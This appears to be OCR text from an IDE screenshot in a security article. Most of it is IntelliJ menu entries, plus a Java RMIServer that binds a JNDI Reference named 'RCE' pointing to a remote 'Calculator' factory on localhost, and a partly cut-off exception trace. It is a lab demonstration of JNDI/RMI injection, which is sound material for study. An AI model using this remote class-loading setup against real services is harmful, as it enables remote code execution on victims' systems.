 File View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
1
2
3
New
Open...
Open Recent
Close Project
Settings... Ctrl+Alt+S
Project Structure... Ctrl+Alt+Shift+S
File Properties
Save All Ctrl+S
Reload All from Disk Ctrl+Alt+Y
Invalidate Caches / Restart...
Manage IDE Settings
New Projects Settings
Export
Print...
Add to Favorites
Power Save Mode
Exit
Project...
Project from Existing Sources...
Project from Version Control...
Module...
Module from Existing Sources...
Java Class
Kotlin File/Class
File
Scratch File Ctrl+Alt+Shift+Insert
Package
FXML File
package-info.java
HTML File
Stylesheet
JavaScript File
TypeScript File
package.json File
Kotlin Script
Kotlin Worksheet
OpenAPI Specification
JavaFXApplication
Edit File Templates...
EditorConfig File
Swing UI Designer
Resource Bundle
XML Configuration File
Diagram
Data Source
DDL Data Source
Data Source from URL
Data Source from Path
Data Source in Path
Driver and Data Source
Driver
HTTP Request
RMIClient
erver.java RMIClient.java
Syncing...
package jndi_rmi_injection;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import javax.naming.Reference;
import com.sun.jndi.rmi.registry.ReferenceWrapper;
public class RMIServer {
public static void main(String[] args) throws Exception{
Registry registry = LocateRegistry.createRegistry( port: 7778);
Reference reference = new Reference( className: "Calculator", factory: "Calculator", factoryLocation: "http://127.0.0.1:8081/");
ReferenceWrapper wrapper = new ReferenceWrapper(reference);
registry.bind( name: "RCE",wrapper);
}
}r
Ant
Maven
Database
Run: RMIServer RMIClient
at com.sun.jndi.rmi.reg yContext.java:120)
at com.sun.jndi.toolkit cURLContext.java:203)
at javax.naming.Initial 11)
at jndi_rmi_injection.R
Caused by: java.lang.ClassC tor cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.Nam ence(NamingManager.java:163)
at javax.naming.spi.Nam anager.java:319)
at com.sun.jndi.rmi.reg egistryContext.java:456)
... 4 more
Process finished with exit
7: Structure
2: Favorites
4: Run 6: Problems TODO
Event Log
Create a new project from scratch
16:3 LF UTF-8 4 spaces
先知社区